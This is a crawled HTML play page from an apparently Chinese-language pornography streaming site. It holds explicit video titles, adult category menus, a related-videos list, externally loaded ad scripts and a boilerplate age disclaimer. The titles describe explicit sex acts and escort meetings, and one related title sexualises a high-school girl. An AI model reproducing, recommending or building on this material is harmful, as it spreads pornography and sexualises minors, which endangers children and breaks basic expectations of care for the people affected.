

--- FILE ---
content_type: text/html
request_url: http://ww435.com/play/index29700-0-0.html
body_size: 4112
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=29700;var seaplaylink="/play/index29700-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            情趣内衣黑丝极品小母狗音乐老师59部
        </title>
        <meta name="keywords" content="情趣内衣黑丝极品小母狗音乐老师59部" />
        <meta name="description" content="情趣内衣黑丝极品小母狗音乐老师59部" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;情趣内衣黑丝极品小母狗音乐老师59部
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260109/p4OV7q2z/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260109/p4OV7q2z/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260109/p4OV7q2z/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12304-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250926-1/f857c087a7ea9b949d21bf5d533b9aac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全国外围约了个短裙高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7969-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250831-1/806a6ab980451b280644ed7f4ca068fb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVRT051同棲中の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29021-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260106-1/f96690e4555f72b7ba6a19d3599c1bf7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美人妻骚的不要不要的射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17435-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251027-1/c2824b09ffca60f12909ef5668f1b82a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                文轩探花颜值甜美小姐姐..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11618-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/f2e996112701300a5129dad308d2de6c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花外围网约女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13737-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/9baaeb9e06acdb9f89e587809c939b2c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                手机泄密极品主播与土豪..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6124-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250820-1/940db8018328822a598cb4494dafa427.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                老司机探花小马哥酒店约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25564-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251215-1/0b89b5ed9c466610d65df4be9f5acf61.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                超可爱高中少女足交颜色..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18965-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/c7a07950fc963573d6e2571ea86b2d44.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小猫咪骚气美女1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22262-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/1bcb5b5ad8305fb53cc076d710de7707.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                約了個藍衣外圍女聲明怎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24571-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/3e5e0a60718e398c050137fe899061be.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                4P夫妻互换奇尺巨乳
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index573-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/4411009a9c5f5bb4df81b33f71a9dff0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和朋友的骚老婆偷情上去..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe1be1bb52824aeea282208a71840ebe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>